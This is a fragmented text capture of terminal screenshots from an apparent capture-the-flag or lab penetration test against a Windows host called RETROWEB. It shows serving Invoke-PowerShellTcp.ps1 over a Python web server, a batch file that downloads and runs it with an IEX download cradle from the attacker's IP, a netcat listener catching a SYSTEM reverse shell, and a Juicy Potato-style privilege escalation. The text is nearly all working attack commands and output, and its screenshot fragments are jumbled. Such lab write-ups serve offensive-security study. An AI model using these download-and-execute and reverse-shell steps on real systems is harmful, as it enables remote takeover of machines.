 ┌──(dking㉿dkingws)-[~/Downloads]
└─$ locate Invoke-PowerShellTcp.ps1
/home/dking/Documents/windows_linux_pentests/active_directory_lab/ad_tools/Invoke-PowerShellTcp.ps1
┌──(dking㉿dkingws)-[~/Downloads]
└─$ cp /home/dking/Documents/windows_linux_pentests/active_directory_lab/ad_tools/Invoke-PowerShellTcp.ps1 .
┌──(dking㉿dkingws)-[~/Downloads]
└─$
10.10.207.3 - - [09/Sep/2023 11:41:13] "GET /inv.bat HTTP/1.1" 200 -
10.10.207.3 - - [09/Sep/2023 11:41:23] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
2
┌──(dking㉿dkingws)-[~/Downloads]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.207.3 - - [09/Sep/2023 11:42:08] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
dking@dkingws: ~/Downloads 127x26
┌──(dking㉿dkingws)-[~/Downloads]
└─$ nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.207.3] 50380
Windows PowerShell running as user RETROWEB$ on RETROWEB
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
1
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> cd c:\users
PS C:\users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/8/2019 11:10 PM Administrator
d-r--- 9/12/2016 4:37 AM Public
d----- 12/8/2019 4:33 PM Wade
PS C:\users> cd Administrator
PS C:\users\Administrator> ls
dking@dkingws: ~/Downloads 143x26
+ IEX (New-Object Net.WebClient).downloadString(http://10.18.88.214:800 ...
+ ~
Missing ')' in method call.
At line:1 char:96
+ ... nt).downloadString(http://10.18.88.214:8000/Invoke-PowerShellTcp.ps1)
+ ~
Unexpected token ')' in expression or statement.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordEx
ception
+ FullyQualifiedErrorId : MissingEndParenthesisInMethodCall
PS C:\temp> rm inv.bat
PS C:\temp> Invoke-WebRequest http://10.18.88.214:8000/inv.bat -outfile inv.bat
PS C:\temp> .\\inv.bat
C:\temp>PowerShell IEX (New-Object Net.WebClient).downloadString('http://10.18.88.214:8000/Invoke-PowerShellTcp.ps1')
PS C:\temp> .\j.exe -t * -p inv.bat -l 9003
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 9003
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
3
[+] CreateProcessWithTokenW OK
PS C:\temp>
┌──(dking㉿dkingws)-[~/Downloads]